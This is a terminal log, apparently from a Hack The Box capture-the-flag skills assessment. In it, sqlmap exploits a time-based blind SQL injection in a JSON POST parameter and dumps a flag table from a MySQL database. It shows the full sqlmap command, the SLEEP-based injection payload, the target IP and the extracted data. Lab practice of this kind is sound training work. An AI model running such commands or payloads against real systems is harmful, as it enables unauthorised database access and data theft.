 ┌──(hackingarsenal01㉿vbox)-[~]
└─$ sqlmap -r skillassessment.txt --batch --dump --tamper=between -D production -T final_flag
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 16:43:56 /2025-10-23/
[16:43:56] [INFO] parsing HTTP request from 'skillassessment.txt'
[16:43:56] [INFO] loading tamper module 'between'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:43:57] [INFO] resuming back-end DBMS 'mysql'
[16:43:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1 AND (SELECT 6854 FROM (SELECT(SLEEP(5)))MeZG)"}
---
[16:43:58] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:43:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:43:58] [INFO] fetching columns for table 'final_flag' in database 'production'
[16:43:58] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[16:44:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[16:44:22] [INFO] retrieved:
[16:44:27] [INFO] adjusting time delay to 2 seconds due to good response times
id
[16:44:43] [INFO] retrieved: content
[16:45:50] [INFO] fetching entries for table 'final_flag' in database 'production'
[16:45:50] [INFO] fetching number of entries for table 'final_flag' in database 'production'
[16:45:50] [INFO] retrieved: 1
[16:45:55] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
HTB{n07_50_h4rd _r16h7?!}
[16:50:05] [INFO] retrieved: 1
Database: production
Table: final_flag
[1 entry]
+----+--------------------------+
| id | content                  |
+----+--------------------------+
| 1  | HTB{n07_50_h4rd_r16h7?!} |
+----+--------------------------+
[16:50:13] [INFO] table 'production.final_flag' dumped to CSV file '/home/hackingarsenal01/.local/share/sqlmap/output/94.237.57.1/dump/production/final_flag.csv'
[16:50:13] [INFO] fetched data logged to text files under '/home/hackingarsenal01/.local/share/sqlmap/output/94.237.57.1'
[*] ending @ 16:50:13 /2025-10-23/